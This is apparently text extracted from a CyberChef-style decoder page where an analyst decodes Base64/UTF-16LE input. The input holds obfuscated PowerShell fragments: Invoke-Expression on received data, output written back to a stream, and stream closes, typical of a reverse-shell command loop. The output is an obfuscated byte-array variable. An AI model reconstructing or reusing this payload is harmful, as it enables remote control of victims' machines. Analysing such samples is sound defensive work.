 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
AEIAQgA4ADgAOABCACAAPQAgACgASQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAB
IAQgA4ADgAOABCAEIAQgA4ACAAMgA+ACYAMQApACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcACgAgA
IAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0AIABjAGEAdABjAGgAIAB7AAoAIAAgACAAIAAgACA
AgACAAIAAgACAAIAAkAEIAQgA4ADgAQgA4AEIAOABCAEIAQgBCADgAOAA4AEIAIAA9ACAAKABJAEkAb
AEkASQBsAGwASQBsACAALQBCAEIAQgBCADgAOAA4ADgAQgBCAEIAQgBCADgAQgBCACAAQAAoADEAOAA
QAMQAsADEANAA0ACwAMQA0ADEAKQAgAC0AQgBCADgAQgBCADgAQgA4AEIAQgBCADgAQgA4AEIAOAAgA
IAAgACAAIAB9AAoAIAAgACAAIAAgACAAIAAgACAAIAAkAEIAQgBCAEIAOABCAEIAOAA4AEIAQgA4ADg
BsAGwASQBJAGwASQBJAGwASQBsAGwAbABsAGwAbAAgAC0AQgA4ADgAOABCAEIAQgBCAEIAOABCADgAQ
ADgAOABCADgAQgA4AEIAQgBCAEIAOAA4ADgAQgAuAFQAcgBpAG0AKAApAAoAIAAgACAAIAAgACAAIAA
AAIAAgACAAIAAgACAAIAAgACQAQgBCAEIAQgA4ADgAOAA4ADgAOABCADgAOABCAEIAQgAuAFcAcgBpA
QgA4AEIAQgA4ADgAQgBCADgAOAA4AEIAOAAsACAAMAAsACAAJABCAEIAQgBCADgAQgBCADgAOABCAEI
BlAG4AZwB0AGgAKQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ACgAgACAAIAAgACAAIAAgACAAI
AEIAQgBCADgAOAA4ADgAOAA4AEIAOAA4AEIAQgBCAC4AQwBsAG8AcwBlACgAKQAKACAAIAAgACAAIAA
AAIAAgACAAJABCAEIAQgBCADgAQgBCAEIAQgBCAEIAOABCADgAOABCAC4AQwBsAG8AcwBlACgAKQA=
ABC 21540 1
Output
$BBB88B8B888BBB88 = 0xf1,
0x6e,
0xcd,
0xc6,0x79,0x4c,0x66,0xd1,0x02,
0xf8,0x33,0xc4,0x86,
0xe7,0xa4,
0x35,0x8d,
0x69,0xbd,0xd2,0x1d,0x50,0xf5,0xfb,0xdf,0xec,0xaf,
0x0b,0x9e,0x53,
0xa4,0xd3